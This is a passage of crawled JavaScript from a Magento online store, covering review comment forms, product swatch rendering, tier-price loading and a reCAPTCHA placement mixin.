                action = form.find('form').attr('action');
                if (typeof action !== 'undefined') {
                    action = action.replace('__review_id_placeholder__', reviewId);
                    form.find('form').attr({
                        'action': action,
                        'id': 'review_comment_form_'+reviewId
                    });
                    form.find(this.options.selectors.submitComment).attr('data-review-id', reviewId);
                }
                form.removeClass('comment-form-template');
                $('.comments-wrapper-' + reviewId + ' > a').hide();
                if ($commentsWrapper.children().length > 0) {
                    form.insertBefore($('.comments-wrapper-' + reviewId + ' a.add-comment'));
                } else {
                    $commentsWrapper.html(form);
                }
                $commentsWrapper.append('<script type="text/x-magento-init">{ "#review_comment_form_'+reviewId+'": { "validation": {} } }</script>');
                form.find('form').submit(function () {
                    if ($('#review_comment_form_'+reviewId).validation('isValid')) {
                        self.postComment(form.find('form'), reviewId);
                        return false;
                    }
                });
                form.find(this.options.selectors.cancelComment).on('click', function (e) {
                    e.preventDefault();
                    form.remove();
                    $('.comments-wrapper-' + reviewId + ' > a').show();
                });

                $('.review-comment-form').trigger('contentUpdated');
            }
            return false;
        },

        postComment: function (form, reviewId) {
            var url = form.attr('action'),
                button = form.find(':submit'),
                btnText = button.data('btn-txt'),
                btnSending = button.data('btn-sending');
            button.text(btnSending).prop('disabled', true);
            $.ajax({
                url: url,
                data: form.serialize(),
                type: 'post',
                success: function (responseContent) {
                    if (responseContent.success) {
                        $('.comments-wrapper-'+reviewId).html('<span class="intenso-success-msg intenso-checkmark">'+responseContent.message+'</span>');
                    } else {
                        $('.comments-wrapper-'+reviewId+' .intenso-msg-wrapper').html('<span class="intenso-error-msg intenso-error">'+responseContent.message+'</span>');
                    }
                    button.text(btnText).prop('disabled', false);
                },
                error: function () {
                    button.text(btnText).prop('disabled', false);
                    return false;
                }
            });
            return false;
        }
    });

    return $.intenso.review;
}); 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Shopby/js/amShopbySwatchesChoose.js
body_size: 139
content:
/**
 *  Amasty Swatches Filter select
 */

define([
    'jquery'
], function ($) {
    'use strict';

    $.widget('mage.amShopbySwatchesChoose', {
        options: {
            listSwatches: {},
            swatchWidgetName: 'mageSwatchRenderer',
            newSwatchWidgetName: 'mage-SwatchRenderer'
        },
        selectors: {
            swatchOption: '[data-role^="swatch-option"]'
        },
        observerConfig: {
            attributes: true,
            childList: false,
            subtree: true
        },
        observer: null,

        /**
         * @inheritDoc
         */
        _create: function () {
            var self = this;

            if (!self.options.listSwatches.length) {
                return;
            }

            self.initObserver();

            self.element.find(self.selectors.swatchOption).each(function (index, element) {
                self.observer.observe(element, self.observerConfig);
            });
        },

        /**
         * @public
         * @return {void}
         */
        initObserver: function () {
            this.observer = new MutationObserver(this.observerCallback.bind(this));
        },

        /**
         * Waiting for the mageSwatchRenderer module to load
         *
         * @public
         * @param {array} mutationsList
         * @return {void}
         */
        observerCallback: function (mutationsList) {
            var self = this,
                swatchWidget;

            mutationsList.forEach(function (mutation) {
                if (mutation.type === 'attributes' && mutation.attributeName === 'data-rendered') {
                    swatchWidget = self.getSwatchWidget(mutation);

                    $(self.options.listSwatches).each( function (id, attribute) {
                        if (!swatchWidget || !swatchWidget._EmulateSelected) {
                            return;
                        }

                        swatchWidget._EmulateSelected(attribute);
                    });
                }
            });
        },

        /**
         * @param {string} mutation
         * @returns {*|jQuery}
         */
        getSwatchWidget: function (mutation) {
            return $(mutation.target).data(this.options.swatchWidgetName)
                || $(mutation.target).data(this.options.newSwatchWidgetName);
        }
    });

    return $.mage.amShopbySwatchesChoose;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Ayasoftware_EnhancedConfigurable/js/swatches.js
body_size: 2781
content:
define([
    'jquery'
], function ($) {
    'use strict';
    var localCache = {
        /**
         * timeout for cache in millis
         * @type {number}
         */
        timeout: 30000,
        /** 
         * @type {{_: number, data: {}}}
         **/
        data: {},
        remove: function (url) {
            delete localCache.data[url];
        },
        exist: function (url) {
            return !!localCache.data[url] && ((new Date().getTime() - localCache.data[url]._) < localCache.timeout);
        },
        get: function (url) {
            return localCache.data[url].data;
        },
        set: function (url, cachedData, callback) {
            localCache.remove(url);
            localCache.data[url] = {
                _: new Date().getTime(),
                data: cachedData
            };
            if ($.isFunction(callback)) {
                callback(cachedData);
            }
            ;
        }
    };
    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            _getSelectedChildId: function () {
                var inScopeProductIds = this._CalcProducts();
                if ((typeof inScopeProductIds != 'undefined') && (inScopeProductIds.length == 1)) {
                    return inScopeProductIds[0];
                }
                return false;
            },
            /**
             * Get Scope In Products Ids
             *
             * @private
             */
            getInScopeProductIds: function () {
                return this._CalcProducts();
            },
            _determineProductData: function () {
                var coUrl = this.options.jsonConfig.ajaxBaseUrl + "co/";
                var main = this;
                if (main._findCheapestTierPricing()) {
                    main._showTierPricingBlock(main._findCheapestTierPricing(), coUrl);
                }
                return this._super();
            },

            _Rebuild: function () {
                var childProductId = this._getSelectedChildId();
                var coUrl = this.options.jsonConfig.ajaxBaseUrl + "co/";
                if (childProductId) {
                    var main = this;
                    if (main._findCheapestTierPricing() !== false) {
                        main._showTierPricingBlock(childProductId, coUrl);
                    }
                }
                return this._super();
            },

            _findCheapestTierPricing: function () {
                var childProducts = this.options.jsonConfig.childProducts;
                var minPrice = Infinity;
                var lowestPricedProdId = false;
                $.each(childProducts, function (index, tierprice) {
                    var thisPrice = Number(tierprice['tierpricing']);
                    if (thisPrice < minPrice) {
                        minPrice = thisPrice;
                        lowestPricedProdId = index;
                    }
                });
                return lowestPricedProdId;
            },



            /**
             * Update product image with images from the selected simple
             * product
             * @param Integer productId
             * @param Integer parentId
             * @returns {undefined}
             */
            _changeProductImage: function (productId) {
                var product_image_markup = "div.product.media";
                var coUrl = this.options.jsonConfig.ajaxBaseUrl + "image/?id=" + productId;
                function imageSwap(data) {
                    $(product_image_markup).html(data.responseText);
                    $(product_image_markup).trigger('contentUpdated');
                }
                $.ajax({
                    url: coUrl,
                    cache: true,
                    beforeSend: function () {
                        if (coUrl in localCache.data) {
                            imageSwap(localCache.get(coUrl));
                            return false;
                        }
                        return true;
                    },
                    complete: function (jqXHR, textStatus) {
                        localCache.set(coUrl, jqXHR, imageSwap);
                    },
                    error: function (jqXHR, textStatus, errorThrown) {
                        //
                    }
                });
            },

            /**
        * Update [gallery-placeholder] or [product-image-photo]
        * @param {Array} images
        * @param {jQuery} context
        * @param {Boolean} isInProductView
        */
             updateBaseImage: function (images, context, isInProductView) {
                var justAnImage = images[0],
                    initialImages = this.options.mediaGalleryInitial,
                    imagesToUpdate,
                    gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
                    isInitial;
                    if(images[0]['caption'] == '0') {
                        images[0]['caption'] = this.options.jsonConfig["childProducts"][this.getProduct()]["name"];
                    }
                    images[0]['isMain'] = true;
    
                if (isInProductView) {
                    if (_.isUndefined(gallery)) {
                        context.find(this.options.mediaGallerySelector).on('gallery:loaded', function () {
                            this.updateBaseImage(images, context, isInProductView);
                        }.bind(this));
    
                        return;
                    }
    
                    imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];
                    isInitial = _.isEqual(imagesToUpdate, initialImages);
    
                    if (this.options.gallerySwitchStrategy === 'prepend' && !isInitial) {
                        imagesToUpdate = imagesToUpdate.concat(initialImages);
                    }
    
                    imagesToUpdate = this._setImageIndex(imagesToUpdate);
    
                    gallery.updateData(imagesToUpdate);
                    this._addFotoramaVideoEvents(isInitial);
                } else if (justAnImage && justAnImage.img) {
                    context.find('.product-image-photo').attr('src', justAnImage.img);
                }
            },

            getChildImageIndex: function (object, value) {
                return Object.keys(object).find(key => object[key].img.includes(value));
            },



            _getSelectedAttributes: function () {
                if (this.options.jsonConfig.page != 'catalog_category_view') {
                    var coUrl = this.options.jsonConfig.ajaxBaseUrl + "options/";
                    var url = window.location.pathname;
                    var data = this._defaultValues(url, coUrl);
                    var obj = $.parseJSON(JSON.stringify(data));
                    this.options.jsonConfig.defaultValues = obj;
                }
                if (typeof this.options.jsonConfig.defaultValues !== 'undefined') {
                    return this.options.jsonConfig.defaultValues;
                }
            },
            /**
         * Emulate mouse click on all swatches that should be selected
         * @param {Object} [selectedAttributes]
         * @private
         */
            _EmulateSelected: function (selectedAttributes) {
                $.each(selectedAttributes, $.proxy(function (attributeCode, optionId) {
                    var elem = this.element.find('.' + this.options.classes.attributeClass +
                        '[data-attribute-code="' + attributeCode + '"] [data-option-id="' + optionId + '"]'),
                        parentInput = elem.parent();

                    if (elem.hasClass('selected')) {
                        return;
                    }

                    if (parentInput.hasClass(this.options.classes.selectClass)) {
                        parentInput.val(optionId);
                        parentInput.trigger('change');
                    } else {
                        elem.trigger('click');
                    }
                }, this));
            },
            /**
             * Render swatch options by part of config
             *
             * @param {Object} config
             * @param {String} controlId
             * @returns {String}
             * @private
             */
            _RenderSwatchOptions: function (config, controlId) {
                var optionConfig = this.options.jsonSwatchConfig[config.id],
                    optionClass = this.options.classes.optionClass,
                    sizeConfig = this.options.jsonSwatchImageSizeConfig,
                    moreLimit = parseInt(this.options.numberToShow, 10),
                    moreClass = this.options.classes.moreButton,
                    moreText = this.options.moreButtonText,
                    countAttributes = 0,
                    html = '';
                if (!this.options.jsonSwatchConfig.hasOwnProperty(config.id)) {
                    return '';
                }
                $.each(config.options, function (index) {
                    var id,
                        type,
                        value,
                        thumb,
                        label,
                        width,
                        height,
                        attr,
                        swatchImageWidth,
                        swatchImageHeight;
                    if (!optionConfig.hasOwnProperty(this.id)) {
                        return '';
                    }
                    // Add more button
                    if (moreLimit === countAttributes++) {
                        html += '<a href="#" class="' + moreClass + '"><span>' + moreText + '</span></a>';
                    }
                    id = this.id;
                    type = parseInt(optionConfig[id].type, 10);
                    value = optionConfig[id].hasOwnProperty('value') ?
                        $('<i></i>').text(optionConfig[id].value).html() : '';
                    thumb = optionConfig[id].hasOwnProperty('thumb') ? optionConfig[id].thumb : '';
                    width = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.width : 110;
                    height = _.has(sizeConfig, 'swatchThumb') ? sizeConfig.swatchThumb.height : 90;
                    label = this.label ? $('<i></i>').text(this.label).html() : '';
                    attr =
                        ' id="' + controlId + '-item-' + id + '"' +
                        ' index="' + index + '"' +
                        ' aria-checked="false"' +
                        ' aria-describedby="' + controlId + '"' +
                        ' tabindex="0"' +
                        ' data-option-type="' + type + '"' +
                        ' data-option-id="' + id + '"' +
                        ' data-option-label="' + label + '"' +
                        ' aria-label="' + label + '"' +
                        ' role="option"' +
                        ' data-thumb-width="' + width + '"' +
                        ' data-thumb-height="' + height + '"';
                    attr += thumb !== '' ? ' data-option-tooltip-thumb="' + thumb + '"' : '';
                    attr += value !== '' ? ' data-option-tooltip-value="' + value + '"' : '';
                    swatchImageWidth = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.width : 30;
                    swatchImageHeight = _.has(sizeConfig, 'swatchImage') ? sizeConfig.swatchImage.height : 20;
                    if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                        attr += ' data-option-empty="true"';
                    }
                    if (type === 0) {
                        // Text
                        html += '<div class="' + optionClass + ' text" ' + attr + '>' + (value ? value : label) +
                            '</div>';
                    } else if (type === 1) {
                        // Color
                        html += '<div class="' + optionClass + ' color" ' + attr +
                            ' style="background: ' + value +
                            ' no-repeat center; background-size: initial;">' + '' +
                            '</div>';
                    } else if (type === 2) {
                        // Image
                        html += '<div class="' + optionClass + ' image" ' + attr +
                            ' style="background: url(' + thumb + ') no-repeat center; background-size: initial;width:' +
                            swatchImageWidth + 'px; height:' + swatchImageHeight + 'px">' + '' +
                            '</div>';
                    } else if (type === 3) {
                        // Clear
                        html += '<div class="' + optionClass + '" ' + attr + '></div>';
                    } else {
                        // Default
                        html += '<div class="' + optionClass + '" ' + attr + '>' + label + '</div>';
                    }
                });
                return html;
            },
            _showTierPricingBlock: function (productId, coUrl) {
                if (productId) {
                    $.ajax({
                        url: coUrl,
                        type: "POST",
                        data: "id=" + productId,
                        success: function (data) {

                            if (!$.isEmptyObject(data)) {
                                $("div[data-role='tier-price-block']").html(data);
                                $("div[data-role='tier-price-block']").removeAttr("style");
                                $("ul.prices-tier").prepend("<div>Instant Bulk Rates!</div>");
                            }
                        },
                        error: function (jqXHR, textStatus, errorThrown) {
                            //
                        }
                    });
                }
            },
            _defaultValues: function (fullUrl, coUrl) {
                var result = null;
                $.ajax({
                    url: coUrl,
                    type: "GET",
                    dataType: "json",
                    data: "url=" + fullUrl,
                    async: false,
                    success: function (data) {
                        result = data;
                    },
                    error: function (jqXHR, textStatus, errorThrown) {
                        //
                    }
                });
                return result;
            }



        });

        return $.mage.SwatchRenderer;
    }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/js/am-recaptcha-abstract-mixin.js
body_size: -275
content:
define(['jquery'], function ($) {
    'use strict';

    return function (Component) {
        return Component.extend({

            /**
             * Override only the add() function
             */
            add: function () {
                var rendererReCaptcha = $('<div>', {
                    'id': this.reCaptchaId,
                    'class': this.reCaptchaId
                });

                // ✅ Check if #form__recaptcha exists
                if ($('#form__recaptcha').length) {
                    $('#form__recaptcha').append(rendererReCaptcha);
                } else {
                    $('body').append(rendererReCaptcha);
                }
            }
        });
    };
});
